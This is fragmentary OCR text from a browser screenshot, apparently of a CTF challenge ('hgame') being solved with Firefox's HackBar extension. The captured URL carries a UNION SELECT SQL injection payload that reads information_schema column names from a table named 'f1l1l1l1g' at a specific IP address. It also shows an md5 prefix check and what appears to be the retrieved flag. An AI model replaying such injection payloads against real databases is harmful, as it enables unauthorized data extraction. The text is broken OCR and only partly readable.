 118.89.111.179:3000/?code=114499&id=-1 union select column_name from inform
Defa
最常访问 火狐官方站点 常用网址 CTF 各种资料 love
substr(md5($_GET["code"]),0,4) === e76b
array(1) { ["word"]=> string(10) "f14444444g" }
查看器 性能 控制台 调试器 {} 样式编辑器 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! Hac
Load URL http://118.89.111.179:3000/?code=114499&id=-1%20union%20select%20column_name%20from%20information_schema.columns%20where%20table_name=%27f1l1l1l1g
Split URL %27%20and%20table_schema=%27hgame%27
Execute
Post data Referrer User Agent Cookies